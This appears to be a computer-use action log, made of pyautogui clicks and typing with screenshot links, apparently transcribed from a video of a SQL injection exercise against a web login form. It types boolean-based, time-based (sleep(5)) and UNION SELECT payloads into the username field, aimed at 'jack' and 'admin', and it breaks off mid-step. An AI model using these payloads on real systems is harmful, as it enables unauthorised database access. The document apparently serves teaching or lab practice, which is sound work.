
# Edit the second Vim query so its username reads jack' AND 1=1#
pyautogui.write('#')

# Submit jack' AND 1=2# (fails), then jack' OR 1=2# (succeeds), returning to the form
pyautogui.click(57, 179)

pyautogui.click(45, 43)

pyautogui.click(57, 177)

pyautogui.click(46, 43)

pyautogui.click(190, 122)
pyautogui.write("'")

pyautogui.click(132, 138)

# Submit jack' AND sleep(5)#, get a delayed Login Failed, and go back to the form
pyautogui.click(191, 122)

pyautogui.write("jack' AND slee")

pyautogui.write('p(5')

pyautogui.write(')#')

pyautogui.doubleClick(123, 123)

pyautogui.click(57, 179)

pyautogui.click(57, 178)

pyautogui.click(47, 43)

pyautogui.click(191, 122)

# Replace jack with admin in the sleep(5) payload, submit it, and return to the form
pyautogui.write('admin')

pyautogui.click(57, 178)

pyautogui.click(46, 43)

# Copy the UNION SELECT SUBSTRING query from the address bar into the terminal notes
pyautogui.click(370, 43)

pyautogui.click(241, 352)

pyautogui.moveTo(181, 147)

# Paste the UNION SELECT 